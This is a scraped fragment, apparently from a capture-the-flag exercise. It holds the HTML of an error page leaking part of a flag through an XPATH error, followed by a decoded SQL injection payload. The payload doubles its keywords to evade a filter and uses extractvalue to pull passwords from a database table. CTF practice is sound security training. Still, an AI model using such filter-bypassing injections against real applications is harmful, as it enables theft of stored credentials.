 </head>
<div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br>
<br>
<br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'
>
Error!<br/>
</h1>
</br>
<p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~i_want_to_play_2077,sql_injecti'
</p>
</body>
Decoded from: URL encoding
admin' anandd extractvalue('a',conc
at('~',(sselectelect group_concat(p
asswoorrd) ffromrom b4bsql)))#
Cancel Apply changes